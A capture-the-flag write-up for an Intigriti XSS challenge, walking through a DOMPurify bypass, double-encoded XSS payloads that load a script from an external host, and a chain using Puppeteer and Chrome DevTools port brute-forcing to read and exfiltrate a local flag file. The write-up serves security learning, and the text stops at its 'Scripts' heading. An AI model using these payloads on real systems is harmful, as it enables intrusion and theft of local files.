- Published on
Intigriti challenge 1023 writeup
- Authors

- Name
- Damjan Smickovski
- @smickovskid
Source: Intigriti
This writeup was selected by Intigriti as one of the winners: Tweet
Solves: 14
Introduction
This was one of those never ending challenges that required thinking outside the box on multiple fronts and occasions. The challenge was a dockerized ExpressJS application in conjunction with EJS and an endpoint that uses Puppeteer. The goal was to find an XSS vulnerabillity and read the flag.
Reconnaissance
The entry point is a simple web application with one input field and 10 questions.

The user enters a username and proceeds to answer the questions via clicks on 4 provided options. After the 10th question the results page is rendered displaying the score as well as the username entered previously.

Self XSS
Self XSS is out of scope, however for the sake of analysis it is very simple to achieve it by closing the <h2> tag and adding anything afterwards. The show_results() method does not sanitize. Can be done by entering </h2><image src=x onerror=alert(1)> as username.
const show_results = () => {
    const content = document.getElementById("quiz");
    content.innerHTML = `
    <h2 class="card-title mb-4 mt-4">${username}'s Results</h2>
    <h1>Final score: ${score}/10</h1>
    <img class="mb-4 mt-4 img-fluid" src="/static/img/result.png" style="max-width: 75%;">
    `
}
Source code analysis
The source code was provided in a .zip file and it is an ExpressJS app in conjunction with EJS as the front end templating engine. Additionally there is a bot.js file that seems to use Puppeteer to navigate to a page. The /views/inc/ folder contains the views to render the express responses.
app.js
const { execFile } = require('child_process');
const createDOMPurify = require("dompurify");
const { JSDOM } = require("jsdom");
const express = require("express");
const path = require("path");

// Setup app
app = express();
app.set("view engine", "ejs");
port = 3000;

const window = new JSDOM("").window;
const DOMPurify = createDOMPurify(window);


// Function
const getTitle = (path) => {
    path = decodeURIComponent(path).split("/");
    path = path.slice(-1).toString();
    return DOMPurify.sanitize(path);
}


// Middlewares
app.use("/static", express.static(path.join(__dirname, "static")));


// Routes
app.get("/", (req, res) => {
    res.render("index", { title: getTitle(req.path) });
})

app.get("/api/quiz", (req, res) => {
    res.sendFile(path.join(__dirname, "quiz.json"));
})

app.get("/api/report", (req, res) => {
    const url = req.query["url"];
    if (url[0] !== "/") {
        url = "/" + url;
    }

    if (url) {
        execFile("/usr/bin/node", ["/app/bot.js", `http://localhost:3000${url}`], (error, stdout, stderr) => {
        })
        res.type("text");
        res.send("URL sended to the bot!");
    } else {
        res.type("text");
        res.send("The ?url= parameter must be set!");
    }
})

app.use((req, res) => {
    res.status(404);
    res.render("404", { title: getTitle(req.path) });
})


// Start app
app.listen(port, () => {
    console.log(`[LOG] App started on port ${port}.`)
})
bot.js
// required packages
const puppeteer = require("puppeteer");

// navigate
async function goto(url) {
    const browser = await puppeteer.launch({
        headless: "new",
        ignoreHTTPSErrors: true,
        args: [
            "--no-sandbox",
            "--ignore-certificate-errors",
            "--disable-web-security"
        ],
        executablePath: "/usr/bin/chromium-browser"
    });

    const page = await browser.newPage();


    try {
        console.log(`Supplied url: ${url}`)
        await page.goto(url);
    } catch (err) {
        console.log(err)
    }

    console.log("[LOG] Closing browser.")
    browser.close();
    return;
}

if (process.argv.length === 2) {
    console.error("No URL provided!");
    process.exit(1);
}

console.log(`[LOG] Opening browser on ${process.argv[2]}.`)
goto(process.argv[2]);
Template rendering
The first interesting section we should be looking at is the header.ejs file and the title parsing. We can see that the EJS tag used is <%- %>. Reading the EJS documentation we can find the usage for this tag which states "<%- Outputs the unescaped value into the template". This is good news because it means that any HTML inside the tag will be parsed without sanitization.
header.ejs
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Intigriti XSS Challenge - <%- title %></title>

    <!-- CSS -->
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-9ndCyUaIbzAi2FUVXJi0CjmCapSmO7SnpJef0486qhLnuZ2cdeRhO02iuK6FUUVM" crossorigin="anonymous">
    <link rel="stylesheet" href="/static/css/main.css">

    <!-- JS -->
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.bundle.min.js" integrity="sha384-geWF76RCwLtnZ8qwWowPQNguL3RmwHVBC9FhGdlKrxdiJJigb/j/68SIy3Te4Bkz" crossorigin="anonymous"></script>
    <script src="/static/js/main.js"></script>
</head>
<body>
index.ejs
<%- include("inc/header"); %>
<!-- Quiz generated by ChatGPT -->
<div class="container" style="padding-top: 100px;">
    <div class="card">
        <div id="quiz" class="card-body">
            <h2 class="card-title mb-4 mt-4">What's your username?</h2>
            <div class="form-floating mb-3" style="width: 50%; margin: auto;">
                <input id="username" type="text" class="form-control" id="floatingInput" placeholder="username">
                <label for="floatingInput">Pseudo</label>
            </div>
            <button type="button" onclick="startQuiz(document.getElementById('username').value)" class="btn btn-outline-secondary mt-2 mb-2" style="width: 80%; width: 20%; margin: auto;">Submit</button>
        </div>
    </div>
</div>
<%- include("inc/footer"); %>
Title handling
We can see that the page title is being read from the title variable. Investigating the codebase we are led to app.js where the logic resides.
There are 2 endpoints where title is returned as part of the response (404 and /) where a function getTitle() is invoked as part of the logic.
const getTitle = (path) => {
    path = decodeURIComponent(path).split("/");
    path = path.slice(-1).toString();
    return DOMPurify.sanitize(path);
}

// ...

app.get("/", (req, res) => {
    res.render("index", { title: getTitle(req.path) });
})

// ...

app.use((req, res) => {
    res.status(404);
    res.render("404", { title: getTitle(req.path) });
})
The getTitle() function takes a path variable and consists of 4 steps:
- Decoding the url encoding
- Splitting the path on each
/ - Setting the path variable to the last element of the resulting split
- Returning a sanitized string via
DOMPurify
The returned result is then sent back to our EJS template and title is rendered on the screen.
XSS Exploitation
Preconditions
- Server or service that can host files as well as attachments for our malicious scripts.
- I was using https://requestrepo.com for this
Based on this logic our main attack entry point would be somehow bypassing or tricking DOMPurify to not sanitize our input, however we need to take into consideration that the path is split based on / so we would need to find a way to bypass this as well.
Our goal is to escape the title tag by somehow entering </title> in the url without DOMPurify sanitizing our input.
Bypassing DOMPurify
This part took me a while to get to work since I had tunnel vission and kept trying out similar payloads that did not work. After trying out different combinations we can observe that DOMPurify does not sanitize any input inside HTML attributes.

This solves our problem where we need to close the </title> tag and escape it.
Bypassing the / split
We were able to bypass DOMPurify, however the getTitle() function also splits the input based on the / character and we require it for closing tags. This is simple since HTML supports entities.
We can use this encoder and decoder to encode the / character. After encoding it we get /
XSS Payload
Combining both of the bypasses we can craft a payload that will load a malicious script that we host.
Lets quickly test with a standard XSS payload <img class="</title> <script>alert(1)</script> \">. The URL encoded and escaped payload becomes %3Cimg%20class%3D%22%3C%26%23x2F%3Btitle%3E%20%3Cscript%3Ealert%281%29%3C%26%23x2F%3Bscript%3E%20%5C%22%3E

The final payload where we load an external script ended up being:
<img class="</title> <script src=http://requestrepo.com/attackerId.js> test\">
Encoding the / results to:
<img class="</title> <script src=http://requestrepo.com/attackerId.js> test\">
Url encoded:
%3Cimg%20class%3D%22%3C%26%23x2F%3Btitle%3E%20%3Cscript%20src%3Dhttp%3A%26%23x2F%3B%26%23x2F%3Brequestrepo.com%26%23x2F%3BattackerId.js%3E%20test%5C%22%3E%0A
Success! With this we have managed to leverage the XSS vulnerabillity, however we need a way to read the flag which is in the remote server. We can't do this solely with XSS due to Javascript working on the client side and our browser which also has security mechanisms in place to block local file read.
LFI Exploitation
Analysis
Since we already achieved XSS we need to somehow chain this with something else that will trigger the LFI vulnerabillity and allow us to read the flag.
Looking at the codebase and app.js we can see an interesting route that is unrelated to the application:
app.get("/api/report", (req, res) => {
    const url = req.query["url"];
    if (url[0] !== "/") {
        url = "/" + url;
    }

    if (url) {
        execFile("/usr/bin/node", [ "/app/bot.js", `http://localhost:3000${url}` ], (error, stdout, stderr) => {
            // console.log(error);
        })
        res.type("text");
        res.send("URL sended to the bot!");
    } else {
        res.type("text");
        res.send("The ?url= parameter must be set!");
    }
})
The route:
- Checks whether the provided
urlquery param starts with/- If it does not it sets the first index to
/. (There is a functional bug here since the url is defined asconstand we can't re assign it which throws an exception, but unrelated to us)
- If it does not it sets the first index to
- If
urlhas been set it executesbot.jsvia the Node.js binary and supplieshttp://localhost:3000${url}as an argument.
Puppeteer
Diving into the logic for bot.js we can see that Puppeteer is used to open the supplied url.
// required packages
const puppeteer = require("puppeteer");

// navigate
async function goto(url) {
	const browser = await puppeteer.launch({
		headless: "new",
		ignoreHTTPSErrors: true,
		args: [
            "--no-sandbox",
            "--ignore-certificate-errors",
            "--disable-web-security"
        ],
        executablePath: "/usr/bin/chromium-browser"
    });

	const page = await browser.newPage();

	try {
	    await page.goto(url);
	} catch {}

    console.log("[LOG] Closing browser.")
    browser.close();
	return;
}

if (process.argv.length === 2) {
    console.error("No URL provided!");
    process.exit(1);
}

console.log(`[LOG] Opening browser on ${process.argv[2]}.`)
goto(process.argv[2]);
The script is simple, it sets the Chromium startup arguments as well as the chrome executable location and then opens the url supplied in the third argument to the script. The browser is kicked off in headless mode and closes right after the url loads.
The 3 arguments supplied are:
--no-sandbox- Disables the Chrome sandbox. This is often necessary when running Chrome in a containerized environment where the user namespaces required by the sandbox are not available.--ignore-certificate-errors- Instructs Chrome to ignore SSL/TLS certificate errors.--disable-web-security- Disables web security features in Chrome. This includes the same-origin policy, which prevents documents or scripts loaded from one origin from interacting with resources from another origin.
We are specifically interested in --disable-web-security which will help us leverage the LFI. This means we can load anything from anywhere in the browser started by puppeteer.
As an example we can send http://localhost:3000/api/report?url=/static/js/main.js to the app and it will forward it to bot.js and open http://localhost:3000/static/js/main.js via puppeteer and chromium.
In order to see what was happening I added await page.waitForTimeout(50000) in bot.js after navigating to the url for testing purposes. This line tells puppeteer to wait for 50 seconds before continuing.
Payload
The functionality in /api/report allows us to open URLs on the remote server since the chromium instance kicked off is by the server so we are no longer in our own browser.
This enables us to chain our XSS vulnerabillity and try to get to LFI.
Utilising https://requestrepo.com and our XSS vulnerabillity we can serve a malicious .js file and forwarding it to /api/report?url= which will then send it to puppeteer and open it, but not so fast, we need to go back a little and remember an action in the getTitle() function.
Returning to app.js we see that the path is being decoded:
path = decodeURIComponent(path).split("/");
This requires us to double encode our malicious payload because it would be decoded the first time by the decodeURIComponent() and then have regular encoding when passed to bot.js.
Our bare payload now is:
<img class="</title> <script src=http://requestrepo.com/attackerId.js> test\">
Double encoded:
%253Cimg%2520class%253D%2522%253C%2526%2523x2F%253Btitle%253E%2520%253Cscript%2520src%253Dhttp%253A%2526%2523x2F%253B%2526%2523x2F%253Brequestrepo.com%2526%2523x2F%253BattackerId.js%253E%2520test%255C%2522%253E
Final payload:
http://localhost:3000/api/report?url=/%253Cimg%2520class%253D%2522%253C%2526%2523x2F%253Btitle%253E%2520%253Cscript%2520src%253Dhttp%253A%2526%2523x2F%253B%2526%2523x2F%253Brequestrepo.com%2526%2523x2F%253BattackerId.js%253E%2520test%255C%2522%253E
Entering this escapes the title tag and loads in our script, however the difference now is that the script executes on the remote server.
Roadblocks
By the time I reached this phase the second hint was out which consisted only of Chrome devtools protocol (Referred as CDP further in the text). Puppeteer uses CDP to orchestrate actions and send them to Chromium so we need to find a way to leverage this.
Before we try to somehow read the flag there are a few roadblocks:
- Page instantly closes after load
- The CDP port is randomly assigned
- Puppeteer has a default timeout of 30 seconds
Lets tackle these one by one.
Page instantly closes after load
Luckily I have worked for quite a bit with tooling such as Puppeteer as a QA Engineer. Tools like these are used frequently to automated UI features to avoid manual work. I knew that we can force Puppeteer to remain open by making the page load for a long time and confirmed this by reading the docs for the goto() function.
The function returns "A promise which resolves to the main resource response. In case of multiple redirects, the navigation will resolve with the response of the last redirect.". Without the fancy terms this just means that Puppeteer will wait until page is ready and no blocking Ajax requests are present.
This is great news since we can easily bypass this by performing a syncronous XMLHTTP request to an url that takes a long time to respond. We can use this interesting service to force a delay.
The service supports up to 60 seconds of delay, however we can only set 30 since that is the default timeout for a page load in Puppeteer after which it will exit with a rejected timeout promise.
After playing around on how to load in a malicious script while keeping the browser open I came to the following solution:
// entry.js
// Open a new tab with our main script
window.open('https://attackerId.requestrepo.com/test.html'); // Specifing .html so it loads as html.

// Kick off the long running blocking request
var req = new XMLHttpRequest();
req.open('GET', `https://hub.dummyapis.com/delay?seconds=30`, false); // Wait in the current tab so puppeteer hangs
req.send(null);
This is the entrypoint script that will instantly open a new tab that points to another HTML payload where we will continue our attack. Then it will proceed and start a blocking Ajax request for 30 seconds to keep the browser open. This gives us enough time to execute any other actions in our second script.
The CDP port is randomly assigned
This was a very interesting journey which lead me to a few rabbit holes. Reading the documentation on CDP we can see that there are 2 ways to communicate with it:
- Websocket communication
- JSON API
For a while I was stuck with tunnel vision on the Websocket part. Connecting to the websocket allows any action to be performed on the browser instance including, changing the download path, opening local files, navigating to URLs and virtually anything that a user can do.
This looks promising, however there is a small problem which does not allow connecting to the Websocket port directly and causes a 403 CORS error. This was the rabbit hole I was stuck on for a while, this included looking for some hidden "1 Day" that will help me bypass the CORS issue and hack Google Chrome.
Cutting it short, the right way to go was the JSON API route. Unlike the Websocket endpoint, the JSON one does not require have any auth or CORS restrictions and can be dirrectly pinged.
When I initially analysed the documentation I saw an interesting endpoint that I forgot while chasing the Websocket rabbit hole. In the bottom of the documentation there was an this entry:
PUT /json/new?{url}
Opens a new tab. Responds with the websocket target data for the new tab.
This means we can open a new tab with any url that we supply to the endpoint. This is very important and could lead us to the LFI.
If --remote-debugging-port=9222 is not set in the Puppeteer options, a random available one is chosen. By quick troubleshooting it seems to be in the range of 30000 - 65535.
How do we guess this port ? Of course with brute force by performing a request to http://localhost:{port}/json/protocol/, parsing the response to JSON and checking if a version attribute exists. It can work with any JSON API from the docs.
Puppeteer has a default timeout of 30 seconds
This means that we have ~30 seconds to brute force the port and extract the flag.
LFI
The last question is on how we can leverage CDP and opening a new tab to get to LFI. This was a lengthy debugging process but I will keep it short and sweet. We need to host another HTML file that will serve as the exfill script.
It is not possible to read a local file solely by HTML and Javascript due to the protetction mechanisms of same origin and loading local resources. If this was possible any page would have been able to do it programatically and gain access to our system. Considering we already control Chromium via Puppeteer to which we supply any URL we want we can navigate to an URL that is hosting a HTML file. This will instruct Chromium to auto download the file and place it in the Downloads directory by default.
We can do this by setting the headers Content-Disposition: attachment; filename="ex.html". Following this if we use the file:// protocol to open that file in Chromium instead of a remote URL, we would have the same origin when loading in other local files.
Using this method we will upload an exfil script that will use fetch to read file://flag.txt and forward it to our listener.
The hosted file just needs to be under the https protocol and Chromium will download it automatically. We set the filename ourselves in the header because Chromium would assign a random one otherwise.
Summary
Before we get to the fun part and scripts lets summarize the steps
- We perform a request to
/api/report?url={payload}with our malicious XSS payload.- The payload imports an entry script that will force a 30 second load and open another script in another tab
- The second is the main script with all the logic
- Brute forces the CDP port
- Opens a new tab to a download link where we host our exfill script named
ex.html. This is performed via PUThttp://localhost:{CDP_PORT}/json/new?https://requestrepo.com/attackerIdScript2.html - Enters into waiting mode and every second it sends a
PUTrequest tohttp://localhost:{CDP_PORT}/json/new?/file://home/challenge/Downloads/ex.html
- Exfil script
- Contains simple logic to try and read
file:///flag.txtevery second - Send a request to a listener with the result if successfull
- Contains simple logic to try and read
Notes
You might wonder on how we could guess the file locations ? The challenge states that flag is located at /flag.txt, as for the download location we can either take a look at the Dockerfile or just run the container and execute the exploit where we shell in afterwards and manually search for the location with find / -name 'ex.html' 2>/dev/null.
Dockerfile
FROM alpine:3.18.4

# Init
RUN apk update && \
    apk add --no-cache nodejs npm chromium && \
# Create user
    adduser -D -u 1000 challenge && \
    echo "challenge:$(head -c 32 /dev/urandom | base64)" | chpasswd;

# Copy flag
COPY ./flag.txt /flag.txt

# Copy chall data
WORKDIR /app/
COPY src/ .
RUN npm install;
RUN chmod -R 755 /app/;

# Switch user
USER 1000:1000

# Start
CMD ["node", "/app/app.js"]
Scripts
